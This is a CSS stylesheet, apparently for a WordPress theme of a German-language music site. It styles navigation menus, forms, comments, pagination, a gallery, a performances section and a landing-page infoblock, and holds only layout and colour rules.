#content-right ul li a:hover { color: #FFFFCC; border-left: #FFFFCC 10px solid; }
.catspan, .cat-item, .post-date { color: #FFFFCC;  }
.post-date:before { content: ' » '; }
/* single.php */
#content-single { color: #FFFFCC; font-size: 1.15em; line-height: 1.5em; margin-top: 20px; }

/* featured */
.sticky-article { margin: 20px 0; padding: 20px 0; font-size: 1.2em; border-top: #FFFFCC 1px dotted; border-bottom: #FFFFCC 1px dotted; }
.sticky-heading { background: none; font-size: 2em; text-align: left; }
.sticky-heading, .sticky-heading a { }
.sticky-content { color: #FFFFCC; font-size: 1.2em; }
.sticky-image { float: left; margin: 0 20px 0 0; }
.sticky-image img { border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.sticky-content a {  }
.sticky-content a:hover { text-decoration: underline; }

/* === GENERAL STYLES === */
.alignleft { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.alignright { float: right; margin: 0 0 20px 20px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.aligncenter { clear: both;  margin: 0 auto; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }

/* === MAINNAV === */
#mainnav { font-size: 1.4em; line-height: 40px; }
#mainnav ul { list-style: none; list-style-image: none; }
#mainnav ul li { display: block; float: left; position: relative; text-align: center; }
#mainnav ul li a { height: 40px; display: block; line-height: 40px; padding: 0 15px; border-right: 2px dotted #7b3131; }

#mainnav ul li ul { position: absolute; left: -9999px; }
#mainnav ul li ul li { display: block; clear: left; min-width: 100%; background: url(img/background-subnav.jpg) center center; z-index: 110;  }
#mainnav ul li:hover ul  { position: absolute; left: auto; top: auto;  min-width: 100%;}

#mainnav ul li ul li a { border: 0px none; }
#mainnav ul li:hover ul li a { }
#mainnav ul li ul li:last-child { border-radius: 0px 0px 10px 10px; }
#mainnav ul li:nth-child(5) { margin-left: 220px; }
#mainnav ul li:nth-child(5) a { border-left: 2px dotted #7b3131; }
#mainnav ul li:nth-child(5) ul li {width: 200%; }
#mainnav ul li:nth-child(5) ul li a { margin-left: inherit; border-left: none; }

#mainnav ul li.current-menu-item a { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#mainnav ul li.current-menu-item ul li a { color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
#mainnav ul li.current-menu-item ul li a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === FOOTERNAV === */
#footernav { font-size: 1em; line-height: 50px; } 
#footernav ul { list-style: none; list-style-image: none; float: right; }
#footernav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#footernav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#footernav ul li a:hover { color: #ffdd88; }

/* === SHOPNAV === */
#shopnav { font-size: 1em; line-height: 50px; clear: both; margin-top: 20px; 
 } 
#shopnav ul { list-style: none; list-style-image: none; float: right; }
#shopnav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#shopnav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#shopnav ul li a:hover { color: #ffdd88; }

/* === SEARCH === */

/* search */
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; background: url(img/background-search.jpg) top left no-repeat; }
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; }
input#searchfield { font-family: 'Oranienbaum', serif; border-radius: 10px; border: 0px none; width: 180px; font-size: 0.9em; padding: 5px 30px 5px 10px; background: url(img/background-searchfield.png) center center no-repeat; }
.lupe { background:url(img/lupe.png) right bottom no-repeat; min-height: 450px; }


/* === FORMS === */
.leftform { float: left; }
.rightform { margin-left: 290px;  }
.rightform, .leftform { font-size: 0.8em; width: 270px; margin-bottom: 10px;  }
.rightform input[type="text"], .leftform input[type="text"], .leftform input[type="email"], .rightform input[type="email"], .leftform select {  width: 260px; border: 0px none; font-family: 'Oranienbaum', serif;  border-radius: 10px;  padding: 5px 5px; background: #FFFFCC; }
.rightform input[type="text"]:focus, .leftform input[type="text"]:focus, .fullform input[type="text"]:focus, .fullform textarea:focus { background: #ffdd88; color: #333; }

.leftform select { color: #999 !important; width: 270px; }

.fullform { clear: both; width: 100%; font-size: 0.8em; margin-bottom: 10px; }
.fullform input[type="text"], .fullform textarea { width: 550px; border: 0px none; font-family: 'Oranienbaum', serif; border-radius: 10px; padding: 5px 5px; background: #FFFFCC; }

.form-divide { clear: both; display: block; width: 100%; margin: 10px 0; border-bottom: #FFFFCC 1px dotted; }
.form-submit { clear: both; display: block; width: 100%; margin: 10px 0; }
.form-submit input[type="submit"] { width: 200px; border: 0px none; border-bottom: #000 1px solid; border-top: #FFF 1px solid; border-radius: 10px; font-family: 'Oranienbaum', serif; float: right; height: 30px; line-height: 30px; background: url(img/background-submit.png) no-repeat;  }
.form-submit input[type="submit"]:hover { background: url(img/background-submit.png) no-repeat center -30px; }

/* CONTACT FORM OVERRIDE */
div.wpcf7-validation-errors { border: 2px solid #f7e700; background: black !important; }
span.wpcf7-not-valid-tip { background: black !important; }
span.wpcf7-not-valid-tip-no-ajax { background: black !important; }

/* CONNECTIONS */
.fixed-sidebar { margin-bottom: 20px; }
.kreativ-sb { margin-bottom: 20px; }
ul#connections { margin: 0 0 0 20px; padding: 0; list-style: none; list-style-image: none; }
ul#connections li { display: block; width: 80px; text-align: center; float: left; height: 80px; margin-right: 10px; }
ul#connections li a, ul#connections li a:hover { background: none; border: 0px none; }
ul#connections img {-webkit-box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); border-radius: 10px; }
ul#connections img:hover {-webkit-box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0); box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0);  } 

/* === CATEGORY === */

/* category list */
.info { margin: 10px 0 20px 0; text-align: center; font-size: 0.8em; color: #ffdd88; clear: left; border-top: #FFFFCC 1px dotted; }
.info a { text-decoration: none; }
.info a:hover { text-decoration: underline; }
.article-img { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px;  }

/* comments */
.comments { padding: 0 20px 0 20px;}
.comments ul, .comments ul li { margin: 10px 0; padding: 0; list-style: none; }
li.comment { }
.comments ul li ul { margin-left: 40px; }
.comments ul li ul li ul { nav-left: 80px; }
.comment-notes {font-size: 0.8em; color: #ffdd88; }
.comment-title {}
.comment-list {}
.comment-pagination {}
.avatar { float: left; margin: 0 20px 0 0; border-radius: 5px;}
.comment-body { padding: 10px;}
.comment-info {}
.commentMeta { font-size: 0.8em; clear: both; width: 100%; }
.commentPost {display: block; background: #262626; padding: 10px; border-radius: 10px; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}

.fullform-comment input[type="text"], .fullform-comment textarea {
	width: 550px;
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC; 
}

.fullform-comment textarea:focus, .leftform input:focus { background: #ffdd88; color: #333; }

.fullform-quiz {
	font-size: 0.8em;
}
.fullform-quiz input[type="text"] {
	float: right;
	width: 260px; 
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC;
	text-align: center;
}

.form-submit {
	width: 410px; 
	display: block; 
	margin: 20px 0 40px 0;
}


/* comments pagination */ 
.comment-pagination { clear: both; width: 100%; margin: 20px 0; }
.page-numbers { padding: 5px 10px; background: #666; border-radius: 5px; margin: 0; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}
.current { background: #FFFFCC; color: #262626; }
a.page-numbers { background: #262626;  }
a.page-numbers:hover { text-decoration: none; color: #262626; background: #FFFFCC; border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; }
a.next {}

/* Article Pagination */
nav.pagination { font-family: 'Oranienbaum', serif; }
.pagination-inactive, .pagination-zahl { background: #262626; padding: 5px 10px; margin-right: 4px;  border-bottom: #FFFFCC 1px solid; border-top: #000 1px solid;  border-radius: 5px; text-shadow: none; color: #ffdd88; }
.pagination-current { background: #FFFFCC; color: #262626;border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; padding: 5px 10px; margin-right: 4px; border-radius: 5px; text-shadow: none; }
.pagination a:hover { color: #262626; background: #FFFFCC; text-decoration: none; text-shadow: none; } 


/* GALLERY */
.gallery {}
.gallery-icon {}
.gallery-icon img { border: 0px none !important; border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.gallery-caption { font-size: 0.8em;  }

/* BREADCRUMP */
.breadcrumb { font-family: Arial, Helvetica, sans-serif; font-size: small; margin-top: 20px; padding: 0 20px; clear:both; color: #ffffcc; }
.bc-title {
	color: #ffffcc;
	margin-right: 10px;
}


/* AUFTRITTE */
#cat-auftritte {}
#cat-auftritte ul { display: block; margin: 0; padding: 0; list-style: none; }
#cat_auftritte_ul ul.children { text-align: center; } 

#cat_auftritte_ul ul {
	text-align: center;
}

#cat_auftritte_ul ul li {
	display: block; 
	width: 100%; 
	padding: 5px 0;
}

#cat_auftritte_ul ul li a {
	display: block; 
	width: 100%;
	padding: 10px 0;
	background: rgba(0,0,0,0.5);
	border-top: #FFFFCC 1px dotted;
	border-bottom: #FFFFCC 1px dotted;
}
	

#cat_auftritte_ul ul li ul.children  {
	margin-top: 20px;
	text-align: center;
}
	

#cat_auftritte_ul ul li ul.children li {
	display: inline-block;
	width: 100px; 
	height: 100px;

	
}

#cat_auftritte_ul ul li ul.children li a {
	background: rgba(255,255,204,0.4);
	line-height: 80px;
}

#cat_auftritte_ul ul li ul.children li a:hover {
	background:rgba(255,255,204,1);
	color: black;
	-webkit-transition: background 200ms ease-in;
-moz-transition: background 200ms ease-in;
-ms-transition: background 200ms ease-in;
-o-transition: background 200ms ease-in;
transition: background 200ms ease-in;
}


/* LANDING PAGE INFOBLOCK */
#landing-page-infoblock {
	width: 100%; 
	height: auto; 
}

#landing-page-infoblock h2 {
	margin: 0;
	height: auto;
	line-height: auto;
	text-align: center;
	margin-bottom: 5px;
	border-top: #FFFFCC 1px solid;
	padding-top: 5px;
}
	

#landing-page-infoblock ul, #landing-page-infoblock ul li {
	margin: 0; padding: 0; list-style: none;
}

#landing-page-infoblock ul {
	text-align: center;
}

#landing-page-infoblock ul li {
	width: 26%;
	float: left;
	display: block;
	padding: 2% 2% 2% 2%;
	margin-right: 3%; 
	min-height: 200px;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);

	
}

#newslink {
	background: rgba(0,0,0,0.5);
}
#konzertlink {
	background: rgba(0,0,0,0.5 );
}
#shoplink {
	background: rgba(0,0,0,0.5);
}